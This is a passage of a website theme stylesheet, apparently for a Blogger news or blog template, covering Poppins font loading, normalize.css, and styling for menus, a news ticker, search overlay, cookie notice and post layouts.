format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d 